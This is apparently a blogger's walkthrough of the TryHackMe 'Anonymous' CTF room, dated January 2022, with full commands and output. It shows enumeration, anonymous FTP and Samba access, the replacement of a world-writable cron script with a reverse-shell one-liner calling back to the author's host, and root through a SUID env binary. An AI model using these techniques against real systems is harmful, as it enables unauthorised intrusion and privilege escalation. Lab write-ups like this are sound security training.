Anonymous
Date: January 24th 2022
Link to the Anonymous CTF on TryHackMe.
This is rated as an intermediate level CTF.

Objectives
This CTF requires you answer the following:
- Enumerate the machine. How many ports are open?
- What service is running on port 21?
- What service is running on ports 139 and 445?
- There’s a share on the user’s computer. What’s it called?
- user.txt flag
- root.txt flag
Nmap Scan
Standard nmap scan to start things out and see what we’re dealing with:
sudo nmap -sC -sV -A -T4 -oN anonymous.txt 10.10.107.211
We have 4 ports open - ftp, ssh, and the 2 samba:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:<MY IP>
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts [NSE: writeable]
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
| 256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_ 256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Samba Digging
I’ll take a look at the Samba shares first to see what’s available to download. I run smbclient -L //10.10.107.211 and get:
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
pics Disk My SMB Share Directory for Pics
IPC$ IPC IPC Service (anonymous server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP ANONYMOUS
So we have a pics share to take a look at. Let’s see what’s in it. I run smbclient -N \\\\10.10.107.211\\pics and then ls and get:
smb: \> ls
. D 0 Sun May 17 07:11:34 2020
.. D 0 Wed May 13 21:59:10 2020
corgo2.jpg N 42663 Mon May 11 20:43:42 2020
puppos.jpeg N 265188 Mon May 11 20:43:42 2020
Let’s download the files and see if we have anything hidden in the pictures. First I run prompt to disable being prompted for each file and then run mget * to download the files:
smb: \> prompt
smb: \> mget *
getting file \corgo2.jpg of size 42663 as corgo2.jpg (87.9 KiloBytes/sec) (average 87.9 KiloBytes/sec)
getting file \puppos.jpeg of size 265188 as puppos.jpeg (470.0 KiloBytes/sec) (average 293.3 KiloBytes/sec)
I run strings, exif, stegseek, and steghide on both pictures and nothing out of the ordinary is hidden in them.
Not seeing anything else interesting in Samba I decide to mvoe on to FTP.
FTP Digging
We can see by the status code of 230 in the nmap scan for port 21 that anonymous FTP is allowed here, so let’s see what we can find on the server.
ftp 10.10.107.211
Connected to 10.10.107.211.
220 NamelessOne's FTP Server!
Name (10.10.107.211:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||35464|)
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||15525|)
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 1548 Jan 25 03:41 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
There are 3 files listed, and one of them is a .sh file which is interesting. Let’s download them.
ftp> prompt
Interactive mode off.
ftp> mget *
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||56377|)
150 Opening BINARY mode data connection for clean.sh (314 bytes).
100% |******************************************************************************************| 314 109.39 KiB/s 00:00 ETA
226 Transfer complete.
314 bytes received in 00:00 (3.84 KiB/s)
local: removed_files.log remote: removed_files.log
229 Entering Extended Passive Mode (|||18593|)
150 Opening BINARY mode data connection for removed_files.log (1548 bytes).
100% |******************************************************************************************| 1548 1.45 MiB/s 00:00 ETA
226 Transfer complete.
1548 bytes received in 00:00 (19.34 KiB/s)
local: to_do.txt remote: to_do.txt
229 Entering Extended Passive Mode (|||27689|)
150 Opening BINARY mode data connection for to_do.txt (68 bytes).
100% |******************************************************************************************| 68 159.62 KiB/s 00:00 ETA
226 Transfer complete.
68 bytes received in 00:00 (0.85 KiB/s)
ftp>
Displaying the 3 files:
cat to_do.txt
I really need to disable the anonymous login...it's really not safe
cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script: nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
cat removed_files.log
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
Yes, they really should disable anonymous login!
The clean.sh file looks like it just goes out there every so often and removes files from the /tmp directory. This is more than likely attached to a cron job that runs at a specified interval.
The removed_files.log just displays what clean.sh puts in it.
Considering clean.sh is running every so often and it has rwxr-xrwx permissions we may be able to modify the script on our own system and then upload it to the FTP server replacing the existing file.
I decide to try and have it netcat back to my home system. I run nc -nvlp 4444 on my system to set up a listener:
listening on [any] 4444 ...
I then modify the clean.sh script to connect back to my system:
#!/bin/bash
nc <MY IP> 4444
And upload it back to the FTP server:
ftp 10.10.107.211
Connected to 10.10.107.211.
220 NamelessOne's FTP Server!
Name (10.10.107.211:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||42895|)
150 Ok to send data.
100% |******************************************************************************************| 33 1.96 MiB/s 00:00 ETA
226 Transfer complete.
33 bytes sent in 00:00 (0.20 KiB/s)
It connected back to my listener almost immediately, but I was not able to get the shell to work properly and broke out of it:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.107.211] 33600
whoami
python3 -c 'import pty;pty.spawn("/bin/bash")'
^C
Getting a Shell
Well, that didn’t work. Let’s try another method for connecting back to my listener. I modified clean.sh to the following:
#!/bin/bash
sh -i >& /dev/tcp/<MY IP>/4444 0>&1
I then uploaded it back to the FTP server and started a listener on my system with nc -nvlp 4444:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.107.211] 33614
sh: 0: can't access tty; job control turned off
$ whoami
namelessone
$ hostname
anonymous
Success! Let’s make this an interactive shell:
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
namelessone@anonymous:~$ export TERM=xterm
export TERM=xterm
namelessone@anonymous:~$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
namelessone@anonymous:~$
Finding the user.txt flag
Now that I’m logged in and have a stable shell let’s look for the user.txt flag. Running pwd shows I’m already in the currently logged in users home directory:
namelessone@anonymous:~$ pwd
/home/namelessone
ls shows:
namelessone@anonymous:~$ ls
pics user.txt
There it is! cat user.txt gives us the user.txt flag:
namelessone@anonymous:~$ cat user.txt
<REDACTED>
System Enumeration
I check out /etc/passwd to see what other users are on the system and it’s just root and the currently logged in user so nothing interesting there.
I run sudo -l and it asks for a password, so I can’t check that as of now.
Running a ls -al shows a .sudo_as_admin_successful file so namelessone does have some sort of sudo access.
I think it’s time to get linpeas.sh on the system for a scan.
I start a http server on my system with python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
And then change over to the /dev/shm directory and wget the file:
namelessone@anonymous:/dev/shm$ wget http://<MY IP>/linpeas.sh
--2022-01-25 04:24:15-- http://<MY IP>/linpeas.sh
Connecting to <MY IP>:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 744.96K 870KB/s in 0.9s
2022-01-25 04:24:16 (870 KB/s) - ‘linpeas.sh’ saved [762836/762836]
chmod +x linpeas.sh and then start the scan up.
Looking through the scan results shows a SUID bit set on /usr/bin/env so it looks like we have a straightforward escalation route.
Privilege Escalation
Taking a look at GTFOBins shows a SUID vulnerability for the env command:
./env /bin/sh -p
Let’s run it and get root! /usr/bin/env /bin/sh -p :
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
# whoami
root
Finding the root.txt flag
Now that we’re root let’s check the standard root flag hiding place and cd /root to see if it’s there:
# cd /root
# ls
root.txt
And with a cat root.txt we have our final flag!
# cat root.txt
<REDACTED>

Many thanks to:
- Nameless0ne for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com